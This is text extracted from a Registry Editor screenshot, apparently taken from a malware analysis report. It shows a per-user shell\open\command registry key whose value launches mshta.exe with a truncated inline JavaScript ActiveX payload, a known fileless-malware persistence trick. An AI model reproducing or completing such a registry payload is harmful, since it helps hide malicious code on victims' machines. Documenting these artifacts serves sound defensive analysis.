 Registry Editor
File Edit View Favorites
CLSID
df01
shell
open
command
FirefoxHTML
FirefoxURL
Name Type Data
ab (Default) REG_SZ "C:\Windows\system32\mshta.exe" "javascript:jATFuw4="wQfAd";ZF3=new ActiveXO...
Computer\HKEY_USERS\S-1-5-21-1929933236-2258453022-3626796957-1000_Classes\df01\shell\open\command